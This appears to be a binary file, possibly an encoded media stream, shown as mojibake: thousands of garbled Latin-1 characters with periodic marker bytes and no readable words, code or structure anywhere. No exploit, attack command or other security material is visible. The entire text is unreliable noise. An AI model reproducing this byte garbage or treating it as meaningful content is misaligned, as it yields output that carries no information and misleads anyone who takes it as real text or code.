_õG àÿ¸ÏX—_Zx{×€%˜vË}Ð“ÆÜRE'©;M_Z™r“ä%R·2‡ˆJÍöãŒ.¸þ~ýEIÏ:´³™zÕÑü _²ßêÙ5_µ*$¸bGÿ¯ˆ›D‡gÙ’ ;'1?ÂpvrßÙw§„…íM±ÑÇÆÍ0•Ø‹´?¿î'¼5¶»Ö]%< mš€8$¿æp)à(.‰C(Å0,/Püÿ„ Ó@,ú¸G †ÇBQ””&þ˜@ý`ÿ“äƒœa±ŠRÿÇÅ2\.ë6·‰Ÿg¯Ür>Z&X×sOï¬R!FÊ×ò\ ÁÍ,eÁ=¾æÀ {}†à IP&hôÄÿãLH*D *LCDº1ACÞÄUXÆ‡Ýy­WñÞhMý˜€E,OßÕCQ3ð¯ 'Œ T&dž|ÖÅYÜa&Ð¦^ë¹:3¥Ä—ì%ßXYG À	fCÞ@ar÷B°ÿÿÌ šlWCgN™Ýýoý<¢B=|VXÀ1Ö‘þ·âã)ÉàŸç €cøFåG³Ä‰Ðb¨~´cø•µ%p«RÃL±ypÓ,U—“‹Þ(¾p @5}µÂè£á`QðÊNÛ–ƒ Pì0ÂQ˜SRTAY0 œðÅ` -V€Wò~ì  ›L<˜.Î-µh 	ïUG B¯±6€ZCÄr±"ð]ö%1·ò«wå§ÉÙ_=ã¯Ž¾{Ï{›€=«uîO·öû~µæEák/ÿê\,hóâál ,ž‰!£Út€x¿ûÒ¾ã_p<a‚21>x»âHÀÀE6Ö1<1­¸Æ¶áN  ÞXZ©ÚPI@  8¸(Ù`µ‹µ«½ÂÎ @0¨XRÉ9ü›ÙàýÉœ>ÆãáŒR_/ß¸Ù˜ ’BKi'h'þÅ†€ÁCG + 4Æèg„@öôGe¸&gØ“`x± F6áüÄðˆ"í“kR¥¡÷ÐˆF¿*ô/ƒ»Ô,ý·™å~œæt3Kt`ê¡ŒÊ™ÉIx3ÌÜ%iÛÐhfÏ-`­Œx€ý,bqãÙ`$Ì$óðsø<hóØyxYÀµ¯G TÙÿxÆ0Ô³ú|ÙÍÿ­1þÀ²NƒíéI#c"å¶n–„±O¦lHIÀ€ÆªÍ7Z¸G Øìõ{®}`ÿ(P‚Þ4Á t ùêÔ¬ÏƒØ€ köÇ—ŒÒ †GÛÅ\$æ Š³S%hj‹ý÷› )iæ‡#ä 972 ›™#âŠœš|2Ë=ò¨ï<´¨2o@.¿ùë'yúÔ!,š8Þ¡ØB^Ïü0 e®R¨UbÖPÎXß ‹Ó˜X…ŒKH&É±Ú=¤ÖÏ…æ¨zµáwèk]ü,¸  ÀòaA›Š9G Í €óX¸.bŽÅƒvÃx -=Óc¨° £þ€¨ YaÂ eýYYt ºþÛË'ð(R°ñ‘ô¿©uû‚€4ÙÝ«Äºøµaþ4ðº˜å›j›CòÓÿã”ãÿ¡\3ŒÖjq³Y±ÇþÕ½¨2ä¨he2S6àP/ÿ¨$iø]Aóm´’m¿ú¤ã;máu $ÙÝ
B¢¡X‹ÿþÀ¤­]óuè@ÞS¸•ýÿþ›Y‹¦ôßG _Æh©`Ö‡ÛâUÊ’¹`± áp ©ypYçeåÃL±{åë:©  À  ™Š1Å½‚CcTA  ° {À X TvÌ]²E1"c€]XP[}°°bÐ´Œ60¬!÷À€¸ 5cDˆÀ Ô¾ x¦ò,Ü¾ØeÒ"
,à Læ €ÁàÀÜc¹°¯?ïõkðŽ ½:]„Œ>ÈÄ^“½b›ï7€˜=æG L¿úúï…œ ,3@{k<ë+9þöV'°LñIœ¼ò ¦°h@Áë	×¼ ‹.˜|àp,°Å3Üõ€pnöü,ág€-™€jù´~ó“²QƒÀo`  TØŒãÔbŠ¼,Ü8äÅ| ô–…ä%É*Po¤ÁøòÇ½zG<´pþ9†„Ç¾2èHcpÉ©èBä2b2®5lnÏíÏÛ…î==áŒ úÎ"ÜšŽn§G Æˆ‚ÎÎCÏ9òÅàHsüÿNW V¨=%ä¾'e…œ áƒ’d‚DL3P@%÷öµÌ1Ð“Œ"éYA‹<Vxwž  GmÊÃ^ ]©Ì Mc`c » [pf`A;7â UÜ˜%ö_	J ýŽÇýŽÇ'NôµÇ`¢jSý:¿¬º¸åˆ+ž®¢¿À\ö” "ÎüÆ=W!\‚1‡d`¹‚äG '€  ò¸õÅEM]$ôiiô¶Ð!öýúM@ŽsžñÀÒD:Øô˜¸Q oûÿ*1\5Ì1NÀÚ¯Ä B¢à¶ì€ÃdÑðJ]YZŸxÇLH`S:g¥¥•N¡(PP‹Š2¨£.<*´\yšÄ…åÍËË×]eÕÃ8  ÅOè ÂÌ²›‹/ýþ <ì‚(²íÆ	ÁXRPòô˜ !ïÆ½ü,H ¼£I
¤G ¾Ó&°F	.¾…4@ ÿÄ1àƒy)x0üT7ö¢¨J£·JZÁÓ58Ü}éÁkIÂLNsÂx3ç{Šn.ëª>òµòeÅ—j Em;£ÿþÏÂÁ¤r3æÙn>ŠÌþ…‰@A0œ™ é"ñ_ÿƒ§×*÷W•€³ÒJPU84ÃoM•qJã“…2ò²àÓ¹—¸í‰YäÝbs‰h4IPžã“` GCG úP” 
À³€ë©˜#‚â¬cÊþ<Pœa¦œfÎÃ;]ÀÛäMëõN˜9¸·íÿßZÂî ›êhÁo?ßIƒ&à±¶Úºª2ð35”oÏ ³€™à,t‰XQCbŸÿB(¾¨;z¨Ë / ŽÞŒc¤ûW …&ä; ¼9‡JÀ5». Qï§©Q@€)7Ð€)7	[ƒL{×Z$e0‰cÿÿÖ¡'s‹ýÿ®G ¸ì‰Åb/Ï|°Eó@½2Æˆv0Ã“Ö÷ë|%€(†ÿ—dP¢½kE¢+Ç¤ó#NŒ€d×,4™ÕJ?ûîa{h =€ÿÿ:ÉY¼š¹â°@ @
%áâ2¸y€ SC€_ðº„Fc\Võ¯Ò‡/.(Ë—©w. yrª.L½VEÄp¸žp Y€ €zX ÂêäTÑ¯ð¢#`í1ÃçŽÜy`9håãë' G  ˆí8#€ @ Âû&ç[k„€ZÛl8D<˜óž<¹ÂH¥Tbm°v@Gø!ã:ŸuÝ»´…qþÙT0t¦Å&H$îI˜+Á	¾p×;‚áÞžYƒÏ-„£€f@™S‡…Ä@:`† VŸ÷Né€ €$>	 †4aŽYM‡$àì ,0‚ê=ÁË=´²ïþàëÛ  BYÀ(!ü¸ÐUãµzc0pÅÕ ã»«G N€Ý.¿ZD` eœ=¨[ÆAªU€¢H¦zÄÂáöU¶Ò†	yƒ‰~Žq=t¨  X :Ô\vYLø»yð @$d¨q/tzv)ˆÉƒx22Ljü:ÿQ	ù„¨^%ÂÇ	/IÞ à¯¦ÜÌ5Ø8B 8%Eþ¬#ÂP/Giÿb±§\º 5E°  NôÉ`†Ê”%¼û9}‹E¤³J=~G  µ £îScC° @ — Aâe,fn€- wþ ”Þ6ƒà
œV5*‰ UË×€ |€  1oÀ`ÐàQÆ²0 ë˜F
šÂŽZà&˜xF¶;*q:  €PÚm‘/ **ø©pv Èê(aPKá<Émþü ?Éb‰4¡,É ;”À»¾Ñ•è\$,qcð"Œg„H€È‚ÍËxNÌËu`TÜ  
  € G p,H    @jüÐGÚ[>Gq  Jà“ÀÜD?Î$—È"rÉSÝ 0 I÷©¶°B	GÎúVAL ~kšÃEÙ@ @<Œ1Àë€ž<Œ+VzaP0Æ2Éð´Œ3Ë^=” œ<žØ` Á±pœyCEyð³R Àû&àŒ ²°¨O‚ "’@J³ø/Á\N	FÔ€·à 	à ÀçaXî<G ¦çB:êÁŽNÂ0ãL	ñ›àÉÞ‚qÏ½i  Ã¦I÷ÏøKuÀw1œD$ó ÔõÕ+-N   ©ÕÎ8\`¸nð+-È÷u¸Ï_ó,¼b¦GT±8?ßtfœ ,  À*Áv%ßb­—Kàú9Þ ß _x{6¸ ¼PO€23	âàJPa©˜nŸŒ¬‘Œ"
 ¤' ã‚˜5G ùE´}Þ–q7ƒr^&´¦h.  €†%+àû’ápÂ'îÙx¹xÒ©7ÂªaKÜM»‹®GW  @Àå€Ø¼H¨h$vhþóøÙ€’¡ñðÅ£††¡A¾ÁÌ 5ØpNg,¬éc8‰·oãRÍCàWÿÔÀ€  @JL~xÎ‹XHÍ¶Ýn¶ÛtT†“œXz`ÚT½‚uÇ(à9àáí³U½•±G @   d@ ÊéÁâ)H	™?Ì`  … Žð˜fcÀ—ÿÿ@ƒÅ@9Ì|Åg€®¦ˆoGHý)c®ñ˜½‚G¯žöÆ»éð¶ N2‡üÎÝ–ÿÆÍÔøH$DíÁ  †å¥€ ¸¶°u€(Ùx Ê¥ §Üƒ@vˆ`þè0lÏö(IˆEQGm0úR‹«(¤`H;c}í±K¥Pä–E| bý
G ýqø%—$à €&
bÓÜ©„úÈóètaŒ×3Gá‰?½3œJ¢P¥öß›66Z‡>©¥+8x¿ºÆ#w–­È¬X“p%(Þ—(ì”€á)–õŒpƒ’>˜û^€¦(ÁB¢[Œ ƒ¸!DZdÚ™Ÿ¤>.‘Ä¿H†¿½ï«ŒÐhþUc6Ÿsliÿsª®âà\ ° 	àšFdXqŽŽÿúêkjÁåEsËG xúÇä7Pƒq¦Ý"…¹(¨Æ&sÏPÒÈÙ€ €Àû,ÚJ#AïÔN	E2ÀP|`À7‚dº[èQ—„çàk%ó©ÕŸáë>µ­å0,Ôù8 & hà–}	²Õa˜-þNš?ì•†‡RöYy[–ÐœºŒàÞƒÁˆ
/ÁUæ´p5£€ý¬	.Â_¢ó.  —€ €¤ó  € >Öí	8ì¿‚3ðG ßPO¾|™ÑZe×k„BKð7ý(ðLh@½ÍJâñ8 €ÁœàGŸ<ÍÀùØDÓAäBGÆ™V"8®n>0ð]@ÁN’AI‰!2³µ\$sl¬rÝã0  oD\;ÎrýÕaŠ‰RøÐ6Da”‚‡õE‹–ÈYTüÀØ-»k Œ9æŽ.Ç‡bÀ:%C:ªÃç‚ 3ƒÀ1Ó;Påš®OÒjeÃ¯û§JÑ¾(	1G ˜¤|^àÇõ ðø-€ ºi¡"Ä'À€ƒ‹/Ï¿žXÆê@Žˆ0XLsÌQ½( €¸†/’·cyŽ¦`@[‰RgÿQ”qE—Ê $rŠ° 6eWrš¸–P¸²é e5	$ Ã·Á–hp8Â¿§§wˆ´ø /´âíxîÌâ2¦y¨ =OÁÿH +“Kn‡Ol(. €AWE`•‰Ì±é£Y¹ûçG “}ó?ÏX?OR·YJ©½JˆØù¿ošA1êÿö/‡äš ÁØÀo' GËø1€,5âI8þül	‚l(j¤ÉÀp /€ D  ßØ¯¤),$³·Ñˆ$7 SsdŽyLØ_ù B yÒÆ™A"` àjŽÏ*Ov€vÂ¥ü%Ö) ¤a%0M˜’61i') ä†²+'À @<ø¬8MG šr K_\-3 î`6ÖEž#€ €,¥!Èh (Þˆ@
™76ÐkZhco|)Níö‡N¤øÆmf
É„ù„¼(  pe•Ñ¶Ce@@"ê¡|A ÷#.×K`Ö'æ$\å„ôÉ€"'8þc @.4€5ÔgÁÖÉ 2Æ×d€º€Œí¸Æ3‡zÖðª‚[âúAÙðxÐÀ%×ø}Î(†%M÷ÎG «âª¬=f	)nÐ©qýúw:n÷Áe@ @@…J¼H–•“íé€£Äå[ü,†=CîzX€é@gÏ <š³ûæ…æÍ€aŸ¾d  ñ>† °3@¨  mø1È’ €ã‘ØÎƒ¤oÙ…»» UÀf`À#£åEÙàÂØ£=œÎ0¶Fh3YÀŽÊ áæ){0|ñÌWñ«yÿ¸Ï½G m'br‚ŸeM°2ñácýþ@FÉ¼ø  &
QÁ2¾§è½õä”ò×FP @†u“~YÈ‰öÓÿÆÐjd8ÌL@t€ÛÞ#9ÿÇ@ ¬À o<nƒ F§@ CÄUÐ ;JA0±¾ o9LÈ¿Å¸Uÿ|ø+TÀBÌW<Ô´&üÀ  ,Àëåw›‡¥QSþ‹Œ F™¸"c…òÁþ†NùÈŠ½&ÀG :rª`!ã…  ¶n€*€„ÐêaAÙÏ8 d˜.˜ $Xè9Ù7`¹1Ùãj¿¼[¸BBoÇù;c~ÿ‡æz—˜, hÀˆ /k€@¿Û¥¿Äxp¬Ã8¸hPEˆ€0Œ  t¤;ˆtžp)ƒÈ ¶=3¸&`6AÅ}b"9Š-A…$8A¥ M<>:€ *ü(U¯y7Ü2- Ì¤š«p]@Ì€ü¯G UŠUh­þy`°“cëCk<P 
`óÇóA@  
àæÛypï¾t +˜šêð s‰âMS8¡!ì;,ÿpøJ`J[Ää!‚E±ëAþxƒ¶M×°YÀŽÀÿ&ªFKÑëÇŸào‚É8ê ‰ái8ÆÛ$õ0"STôF ë€¿Â  ¦HåøcA(Ëëß™;$3¾Ï( "  e G †tì'RÈLSÚJ¡ÄXðÃq‘  YÀ^DÄ^@?“  'n
 Š†â @ @o ”Ã‡3ÍÕ	 ä ìØ`  @ X šDÉƒŠ;oƒÀ|¤wqØ%$W DÊ¨, S˜ -„¼pPc¥‹þßMÔJ€µW Ì »ë@Í4AÀ¹hÊÑà à¥ÐD’=XR 8,B}»‹Àô
sÎ	/k Ï(B< „
LÂZæG 4°Omÿr¥Q­:£RÍú50<¤iÈY@È	<-Ççª“žiÿÞ#1èdD®?ë¬Vð Ï.ÉÖaò0~
€(ú\ Õ=2 1ÀÀ›¦m˜§@+å– ¬¡Ä/Lº.È¸+” ;l£/õž´»Â ñ ëÜB¡C|>·‘¿)LÆ£ÄHô·¡gï¸¯’.ùøÂµh~Ál  0¢óˆ>ÊLG ó!4ÿðÂ.^8
/UýQÐ•0$˜ÿà62¸Å¥ÁU-ˆðL00’ƒký€/ (Öõ¿Y(ÇbSM Jà€ €)¢‰üžÆ§„A÷A×ùØPëúBÕõÅÐÒ5u˜, `@™	XAÊA%“OúÀ·ô<6³Ïø…~r¸Tò€–FZCdD\>5ú£GßQ†¡):;í‰)ðD…<åž	¢ŒS*G |´ €l”D]ø&ä€à WqÆ¯HÑ½ßLÓQ0œ”¸ºB¶l¿JžÜj?Zâ«Ü/€ F’¨Ì×FÒ!HÀÓ2Ÿæ2®Áï³=aP,QŽSÿ¡ x¦pÉ[Ø“0A0*w!+1¾`ÊÒB«À]å¡a©¤aÿíZbó
™¹lUÃÆ²À@UÈ¤3¥¾Ù"ˆ‹ «2ŠÌ†„B‰›FG ®Z,ÐžaÁu 
ð,€”À0á‘ŸØ¼d6¦(üÖ>}eÚÌ€ @+ ° ¹¯çª„œ-#C0/~Ú¡à Ü$ÇVPxª ¦’1'0xö`=!Â<ô™    Ùö4<8íUt4P ˜Å  ˜8ç*‚€À0¢=£oæ<Î€ÑV(öË¶ÔØš²yê ÁH  ”]ó^Ö»ö{Ð ×
LE€öað3€\IeG «| ›wÅ‰È§ ÊO¤€LÒÀaXh³pD…Û0~º äÄ#b‘x vÔ	S|tÌ Ü¬nU÷ƒ¡ñV,2üj[´Ñi5±.•5 º€à  ()CàM^h`_;þÍ¼›o£€g  D…×P"Ã‹6²÷Ù±^Á€Úœ¤¯  'À[GÌ*`fîHý¼&Œ ÀbÎ
t ýt#®Œc%üÍõX Ri@ÀG °ƒ2hK2Foð%¹8eUÿûÊÊé¥ÑÿIœZ*WÌW¾al Ã 1dâ°ÊVˆ"
±’p)
†ÕL¬æ»ûð[ñÃ€Â?€ @³E¶ÄfSL4,­\„À ú Å@cüãÂEÍ©@dƒ·ÏÍÁ|+=¨D{¹Í÷\á„$@¹~Ñ¶ X4Í±‚9À!Ã$pÚI¢,µÃVà¶¼à§B|!¦½i˜F”C…6òG %L–N¢Ì  ò  ÿ—.p‹…—ÿó0°RX¸_Qq–C° @?ÎÞÞ%V"Á_ 
ÒF€r–ã #vP dÂ4Ì½[g@Ô‰UÞópŒd76+‘þ@á\D8„ÀCð *ÌJ–ÔÂ×G9žL€„¡V·¬e6Ct¾„=Üô`”Ã7HZø#B]D_ÊGî|b("±í„bâ<  R€Aq/ø     &&XG ÞPc£qtÈ
ã$L  pl¾g±ŠR)¦D À à|°à @ 
—«ÃD– ôQü à x 
ËÄƒ1¥€=?§<v  €pH üT/+•ßþ,Á`p•dçX)[°[“=_òÁK48|ò@i€ "¢@P”wûÊ-  w±n±øeoXë) _@Ì7C*{°ÀW`×¡}\Z´\Ð ÌÐ,G È “Œw¤‹Ñ€ € ²l˜³@“Î|A  €¼½ÙÖjm‹ONö€   3×©€[	&(œ`‡À ˆª0)N‘°Ÿ]ˆ‰ÿq”™€ €>R‰~Å0}°“/Ù€pÑÊœ1MÖ_€IxÖ<¢a0Ð‚T,¸4·É6š~ÔÐœE
™}”KMˆZÔÒS¡Ëa¢Àã^AŸÚx!b
sËˆàh0¯¨G áÂ1ºè¡ÅH#’˜)ÚÀ @"½-àsá?ü‚þÙN |‘–Å3Xð4?bf~Á€ åüš¤Ð4:ª¿‹@ | #¥‚ê€u)HÀ L W.YˆD5ícõ­fÊà  Ž®Áf0Žü‚Â-¥–%
Ôo	
l,   < JZ¢Œ|ôÅ€¿}k `éC$ÝÖ`˜£ìþxjbÛ˜¹@F¤5¢óG }°sùpài“d@c®ó\UCe("šÇÆ,…x —à¿6)¾	ÅÛx5Âû—ë}ûí¤hôvP¬Üš@u€xhN  ¤ü   Ëýð:
TE‚nésbQ¶spaŠˆ*Ã“€èsb’£>¢"™‚`Ç“ýöŠÀ9	ñB<„ÆÌ¨X Jp I´0Í0hö¢ºÍÜ±ü‚aÓ< *G ]ÊÛ î ÁÿlµôÑ”˜ÊÆ‡j|v|>Å‡n5»EpžÜ„Ð„ Ñ£ê?ŒN¸Îæy ,0 Ú’ŠØ  €ãîegûüe bÐ?Ó W àgb#^ú  H ‘ªÖvcL¡’OÀ H8x W0fL¬^Ö!ËÞ½˜hÀ·Ÿeiaxå_ÃúéM/÷ÀÇ¤7öŸh1ø „ G   8¼Ð"pñ#_¬lâó ªj¥€¾ÆrøäšxQa` §	,t¸¸ðÐ«“À=]…nÁQ& µ½<Ð_ëC–!B^Ø»÷ªZ Pè 	Y£­K	$  p"2>ûz¨5a—Mh@t¯a<¨ë\IFDçG‡!qNè+"PÜBü >‚C;G– dv6ûëèpRy)õåÉj8>[åyK'¿3íkLG Æ»^©ò¡ýyÅò`-ø  [  RÿbÀl%×¹ÂÛîS°’Êr¨Ì 
SŒ0Ê#¤– +à   Wl¾ Úol´ a÷ê}â0Z1ÈT”d€ @xÐ` ¯VÔ|UÉ	)R Û  €pxš î q‘ÀSÿ$ l)¶¶¤Ž@ !b6E	gC‚§WgÖ£MÏöðIqŒø‰»Î-½pÊUUŸ—ÞÁªÛG ¿ýã ±È“à ä 	e€ €Ó…&tîôÎç1·Ån`\Š  À†ÇBÓ±Å˜‚üÅ¼Da‚p2ñ<
ÓñBˆ#ƒ ^€ ¾F  Ìkë0ŠA!]N ¨²u9„­ÀŠýÊÜ,“oq/]–@Î\À ‘fkíD&±a I#)	À[æ‰uYî¸À	I4ÀŸÀG
dùìI"ÿôéèDöý),×Dþ¹‡G ÙÀ³YéøÕóaZ#RqÇìz”Íß—ð  Ð £5 ³(wcÿLi§$°“†^LôX ·€ÁX¨cÚ«0²]{Œ  jP ç«ýXD-5@p•÷5öáÍKDH0Fº_ûžØ—`A§¢{<d°AòìŽš 2X 8+LX‹dDa‚ ³$sŒ¿I %™aw *Ä]­úÔØÁ¹ãªQ_7àÀååº@Pñ€Ø°0x¬<jG ñX†¤ø“±R˜~ìÔ *úgHx&}E°
ãò
P.f¢ˆ÷r„0O   (ÝŽ.`eÕs2Ó˜ ] ßŠ ‰@ÄÃy®€	Shð=ý ¶h	H±(T~é &ëGìÃ:´lpÅ ~dTnzçÎÙHÂ@ ] /=±€+n2¥—2XXù`¶ª1z˜:³bˆ ÚA<Gv”S`QŽ4P³ ` (5<±G š@báD´°P €  ûˆÆƒÂpù4’Xû:ðvmmfOhóÐßpt%^[—u˜¥è®8ÕÏ%sXôÀ   ÐQå0ÿƒKÿ\ó‡ƒÜƒ	¡œo@fJ†{V±cS‘qˆ·°MErV!¤¤íœ}× ¶ËÃ€ €Ñ;Êeg8ð`ÿ¶åpX+f%©‘€ €ö„ ðýbAZd >tì¬ìKKº G ¯èƒc¾a^¿@D€2`à¬g8mÉ‹<B…h²Y'ÀåŒâÞ­J ™B§ë…m¿?²Ë‚7Rg{«b• ò·²;`7•x´H/r)U~†f‰×÷áŸ€   @	.ËW…»-%Wó'ó	 |ãì”ZÅ @#%@(Ö%MŒâCÄÆÌ›ßŸÆÌ(]	h0dÓtí´Úö“ä sçCL$>kXª¨,@G õ
ªïƒgzÈ/¡'—UÁ5	ÇmmH‚@Â%¦löÀ ,J­Œîüë‹Ì8<íÎ è·y€ ‹¸0F!ãCö¸¹5qzHÅ¼éa•‘¯Fë¶@÷HDŸwº]÷ê#²ð+]IÞá´1ø`¬`ðApÛ)g`³´¢¡à(E^ð'Ô¬ËòÀK(„ ¨°hë½ö j ŸùÎ j:õ)„~à:€¢fôeÒ¾SnG šÙÂRŠW ½#º°æG2ÂícÆ¨­P“äÓ;Ì¥ d´%ñ°ønž êH•ÈÐm¥NÅùÀjŠ?R4ÏX$<øƒ Ð¤¸)“VŠMe`çû/Ðõ$\¿Ôà­k'uüfßÙŽ=Ñ«ÁË}Àcæ    NµQƒ‹c]FÿbH4B” Ãç²XÐvñ†¨=ƒÖÀ-8.À(Æ81áŠÌ 1àAŒ
/>G °Öã”ÀÇ°	o  &rÐO±’!t6t4¡|Ö(ñ@acär‹ïÝ PD"EÐÇRÀï¯€quë;@  Ãu4ÖeœÌš¬°nlE%êMa!Zøxù$L xÁz¶ûÄ6~Ãû?æF¯aìe:½Ý®š¢A’ÙÝT÷Ð—®ÞQýYüÖÚ°‹”§æ~€`pÅ(£œ~‡#!$ “D’ÁÉÐŽ˜zÆž[ G l »¥€-Sè 9°P›G¸4ÑPAÿä  ‰ rn[*„ç:c›ót Ø <ž@ €ˆ
JÓñüü[{Â  ¸  UÂ Àr)  0qÀ æ@ŠÁz˜o¢  ä{n5"ÿ*Kè6âÎÉ<ñ‚'üß˜n“î>nóOŠP=³||®ÿ  @aä¤‰1Æ´#!5q Šp3Ž49G ìÆ¸å1uµ²`ŽlæÆá?Â(RÉ÷öÔd@‹Š!A·dpK¡´>]¬ØE¤Ç×U7 <µ 	ªüô @7Z@<h¸ 'ê@©cÀ'%Gkž`F
`†y¾L-rVj<„þüª3â£:á¤¡ eÏþ
`†!Áþ 
ªÝš gÕER•µá£ªMÿ)³‰\U¨­ÄjtÜUEËOk0êuX1ø(Gdš±ÒG y4)ARáRBŒ wÅj”ê ~hÖU¥ 1!£ÿH1Ž 8*Ð”S	Ê²QÐ»— ÅüñÛ† LžÌ¨ ­ .Û(+L8,½r"o@¢f*u‡¾·ú9)°AbÍþ·‡@7ðˆ³²£Ô³C!@ ‡@YïŸ 8 ÀG^a8% óVLä\ „LR×}àX(8 ¶Ë÷˜«Ò$oË u¾£K ¬«Õ­{ß
õºÉG “]õg;1{ÇŸ/w²Ux‰*ƒœÃyúñ K¯õVd U€ñ‰åÐô¥X ‰Gê>a€ŸÖ®Ò˜7²>ÿqaŠð=Ë3…ØÛ„Ÿô &’†@ËñÌ$jºñÄhßëKÀe& pd{/ÁEnÛ¸<¨æ P'bMÀ«Ë¨‡yHS Â 	I =TŸŽ «* (jØü+"¿ÿrÛ-|dfïBG æ@BíR Ëµ'7çY6»Zû»ÿ-Šxs½9ýx½ô-ûàçP9-ÈbWb9ò‹Êbl–[h,%pàŸ'öÄ¦G!±;þ¤ÅRt’´»iñ —¢1ØXÅÞS$!Ä…O6Ô@½°Ä¼*àÇÂÕëìÑQ…('Ó0€ €  §¤`   8 ²~OH=0Ïâ;Kf¸ (0’.Ô;»÷PŽ³¬P‡R)§Û3hx*HG K'‘Õª¹ªê!o‡^1æL_Ô£IŸ°0HÀ @À(9Ð¤ÄòÝ­™®JYAF÷¹1ûœ8ÜD$'^·3ƒH–x_ö™‡Väa…HAÓøÉèX"Ca' O”WÆ-¦m[¨°Š@$=6t RÛZÀ0Íÿ›È‡Ë*öx#„‚ m§¸*àXñ>Â
BI€&±ÜýQìlvä†+°d‹‹¤+î¨Û”"‚›ÿ-âW
°G À~ñ¾ch™kÄÜV8[àÁ¤+ÄÊ\e%r)×‘.ð*0~“S‰8+ì+ã(â#>àBHQµìÔ @·@€ûÙ(›=òÐÁ¶DXW5äÛ1!`8#…p ¢0 {˜.˜d^ªÌûß‘*¸d@n¸ø—KË×µ Á>´	6êüÁÛÐ9Œà"Ö=*mo¨×"]‡‡Žp®~yP‰ 0=»ÖøHG /¿Ú©\Äé:Ÿ6³°-Æ,ò€÷¥8l@ 4`‹Ø¶ˆ2¸qIš[ŽÄveF:#)¢Ç°	PÛ·‚Åãn™‡ƒ‡ŽãT¨'ÀÁ*&â†éQ¤‡É¾÷Ö%Lë øïY™w³`Ž¢½1º3¾7}yÞi@Ë.÷Ë$ïu¶oé|-ù  €Â €€ã+Æý¸aÙÅ«xÇ¼ ‚‚øþÅ±Ž¬ÈÑr0 %€ ƒ‡¡›aG ¦@Äê¹@2#xyXº÷À?÷˜bÒK¥8”VA¸œÆça[€N"/†SM€ €(¹¡¤E¡59´Ê a¿¡±ÜMS}o°d”„&uŽhh†ñÀ0†ùBì7ò½s©£Ìwª¿ä¼š”ïìœÀ~–éÐÚÆQÄÊ_¼ým¥â²Jp ðÀ
Ë­MY€çô yBa½À  Ï#¤(G 3– ¢˜‹Ë‡IF8. pÅp‘€0`/1@ (p *Yc³˜!’âÀL RK»„„°p–Œå`e°(ìª…„ÿ€±˜ 5M€qb ¶9(‘ÆCRIR †Ž¡°Ög^Úi¨p#¯ˆÐtbo¬¢¬nFQ‡þ†!Û›sÿ}XîqÖŒ“éŠŸëÐÍùÙw€Çà   €µŒZ	€/¯§mEÒ-¹KPR€l~ä€ "¹G `ÒÏ1	Åžaø
­Ûgç€˜˜?.(Á–>xÜ€¡Ó^™{F‘z@G QB\DÏP	ò |æ Ö¥@& +«9¦C`øpœ‰ V¨Ç€fI § =A  )ºalÀ @§iƒBÀ×âgþ…æÿú¶ñÈoÊYþý¿)‚Tˆ¿ç05A–ïM1$#¹/µ¦îB¾*–ü  ñ r²X¾ÂêÀO¯u5q’"¯êpl’ƒÂG à@à<ÇK{+Ñ¡ç„b@2 `DÞ3 8ˆµþæf  <¨Øn³F™0€¨	´RÌ_ ¼[€ð´H`k%D´¶Œ}g‚ ¡W!m°ç*L'Û&qÕFB¥µJîwþ9_…oãù³9…Æªµÿâ6†Øü     M…:«Õ¾l€e}{e2‰m À	¸¬À@³>üMëœþÌ 	ZÀ0
w¾Óåœc†²*G  €¥ñÊ¡+™aOf -€t·Þz7 Îðð¼d3ið
#„’Îú5’¦[Ðe¸1ŽÒ”€óF  wQÜ xŠ–ßzjEäñhuçE	ê76FœÛŸüÒÒ7É°¦%ê†d07U_Bÿ€` UP,”O1±KÑg?óò“ôoëàˆÀ– eçw|=X º! p?]V…ddð (\u=#ÀHG  ŸoìT_nú¥ ÞÀÑs„ø9©€›Üà¬8ÖÿÒ€€  •fY€‰ØÛT÷¹  ,PøGJÝÀr¢ <R®!¯6=aG›QèÏÅ_¹ÂÓÔ9‘[ã;Äà?­m7ñÇ¤1¼˜Dü ¹>  µìmAì‘)b”K¤·›TDÁPÙŠ®(W°b2ž5.€Ëï` :³ËˆœÛ~âoØ%!G ¢Û<ÂNç©·àð o’xdÔÆ÷ˆ2sÍÕ–9È‚:CÚ¦Pq²¼É'`2`JIa`J?l„ËTÌ`ðš Eh @’ÀÂ^¤ïæU»±Aÿ¤+=óžk!µXÒ½ÙI}^Á[%¤ôý©ôþâùÒÿþórÇª~  e¨NŠ-“&ÂuÕeÀªê€ `îI~ÔE#qQÅƒQgí¥05 µh ±¸5H G 	tÀ×aæ
…ŽiI@ EÀ(ºIŒK¤Šç *¯À?öÅÆÀaÕÀ{Ú©î„ÅT¨ ¢7lˆ €-Ì²òsþ=}6@  K~ T, @ @Vp&•EAÿä@ @À N²€¨E84pÿ â,p#ýêt/‰b2ò—Oçõƒ = QVy DrútnE×Ü¨®gkþrÙõi '1ø  @Ç8eÕÛ<„•oG € ‡€à¬(²@ØÁ r…Q/²¢À”À%Óµî °)±ânp³öaÑƒ{d‘À«1Q@+HÀDN<ÑZ| Jæ¾&ÚQ  °<qÊqr0w*ºŠý“‰8ZC_1cý‡Î€	À¥éþ‘ {P€•¡&=øËÊZIUæla|’Ä6˜` \à@æ4H$ÇûMÿÝ‘®‘·mï¶D7¶uë{YøïôÐG>×µºïÿG õÍfÏ?|qRÍh33½0aü  (ù&‹Åm½(Dõ‚7€ +O p¥›eÞb<;‚‹ÂãÄ#	_ÀÇ™°r ka@ @dúÀê
•©`( »Ó`8F«ÿd¯A’b=2ym@ {óe) óŒÃ 1õ¢2¸AbqÈˆ{gpÀŒ q8bå±žp#jŠcH&4«*7^€`„^Æ€ò 	ÐmjdL‰³  Ðµ äðG =è¸È\%¨µÎÅÞò;ÚMöB‡b‚Îé¿Û
ª‰“:W“§Îkž}]~íé!æE´ùŸÝ>€ @°~öÎ…k¦asTÅ|`Á¶hšý¬£À O¦ÛÀv° ªƒ-H¬`  ^Ð7?XÉOFHROêØ)hÀØhŠMN¬:µæþÿ®"pòsEü],`o&{~»P‚P´¯YEæÀ±¥ÇÒ»M0ÉKD™,  ¾üG pŠ hFÁÀÜÄa¹+r'dÀH&àƒ^ÜO`%‰åfV°>ÃfnäÞoý2¦a8'WÖ¢”;[¯ÿð=³O¿[Ýh4G6‡þä,þ 
